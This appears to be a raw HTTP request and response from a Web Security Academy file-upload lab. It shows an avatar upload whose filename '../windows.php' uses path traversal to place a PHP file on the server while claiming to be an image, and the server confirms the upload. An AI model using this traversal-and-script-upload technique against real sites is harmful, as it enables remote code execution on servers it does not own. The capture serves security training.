 POST /my-account/avatar HTTP/2
Host: 0af9003003ab464b855228fa001f00a4.web-security-academy.net
Cookie: session=TZPD7HPBHBPO8sVnzIaPFHcth3jlmvY8
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------418240420426166130741481424077
Content-Length: 783309
Origin: https://0af9003003ab464b855228fa001f00a4.web-security-academy.net
Referer:
https://0af9003003ab464b855228fa001f00a4.web-security-academy.net/my-account?id=wiener
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
-----------------------------418240420426166130741481424077
Content-Disposition: form-data; name="avatar"; filename="../windows.php"
Content-Type: image/png
1 HTTP/2 200 OK
2 Date: Tue, 16 Apr 2024 09:31:40 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/windows.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>